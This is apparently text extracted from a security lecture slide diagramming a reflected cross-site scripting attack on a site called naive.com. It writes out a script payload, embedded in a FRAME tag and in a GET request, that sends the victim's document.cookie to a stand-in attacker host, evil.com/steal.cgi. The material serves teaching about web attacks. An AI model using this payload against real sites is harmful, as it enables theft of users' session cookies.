 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name